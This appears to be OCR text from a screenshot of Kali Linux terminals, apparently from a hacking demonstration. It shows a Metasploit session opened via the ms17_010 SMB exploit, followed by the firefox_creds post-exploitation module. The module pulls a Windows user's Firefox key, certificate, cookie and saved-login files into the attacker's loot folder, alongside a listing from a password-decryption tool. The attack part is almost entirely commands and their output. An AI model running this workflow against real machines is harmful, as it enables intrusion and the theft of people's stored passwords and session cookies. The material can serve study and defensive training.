 loiliangyang...
loiliangyang...
File Actions Edit View Help
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_
msf6 post(multi/gather/firefox_cre
Module options (post/multi/gather/
Name Current Setting Requi
DECRYPT false no Decrypts passwords without third party tools
SESSION yes The session to run this module on
msf6 post(multi/gather/firefox_creds) > set SESSION 1
SESSION ⇒ 1
msf6 post(multi/gather/firefox_creds) > run
[*] Checking for Firefox profile in: C:\Users\loiliangyang\AppData\Roaming\Mozilla\
[*] Profile: C:\Users\loiliangyang\AppData\Roaming\Mozilla\Firefox\Profiles\8zpjv82c.default-15882
[+] Downloaded cert8.db: /root/.msf4/loot/20220108005648_default_192.168.0.186_ff.8zpjv82c.cert_5
[+] Downloaded cookies.sqlite: /root/.msf4/loot/20220108005648_default_192.168.0.186_ff.8zpjv82c.
[+] Downloaded key3.db: /root/.msf4/loot/20220108005649_default_192.168.0.186_ff.8zpjv82c.key3_851
[+] Downloaded logins.json: /root/.msf4/loot/20220108005649_default_192.168.0.186_ff.8zpjv82c.logi_
[*] Post module execution completed
msf6 post(multi/gather/firefox_creds) >
loiliangyang@kali: ~
File Actions Edit View Help
/home/kali/Desktop/firefox_decrypt/tests/test_data/use
rs/jamie_tabular.user
/home/kali/Desktop/firefox_decrypt/tests/test_data/use
rs/onemore.user
/home/kali/Desktop/firefox_decrypt/tests/test_data/use
rs/onemore_csv_default.user
/home/kali/Desktop/firefox_decrypt/tests/test_data/use
rs/onemore_csv_semicol_singlequot.user
/home/kali/Desktop/firefox_decrypt/tests/test_data/use
rs/onemore_csv_tab_vertbar.user
/home/kali/Desktop/firefox_decrypt/tests/test_data/use
rs/onemore_tabular.user
RØD